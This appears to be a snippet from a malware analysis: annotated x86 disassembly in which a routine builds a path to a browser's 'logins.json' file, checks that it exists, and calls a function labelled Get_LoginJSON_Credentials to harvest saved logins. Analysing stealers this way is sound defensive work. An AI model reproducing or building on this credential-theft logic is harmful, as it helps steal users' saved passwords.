 loc_40A28C:
push ebx
push offset aSLoginsJson ; "%s\\logins.json"
call Concatenate_With
mov esi, eax
pop ecx
pop ecx
test esi, esi
jz short loc_40A2B8
push esi ; pszPath
call PathFileExistsW
pop ecx
test eax, eax
jz short loc_40A2B1
push esi
call Get_LoginJSON_Credentials
pop ecx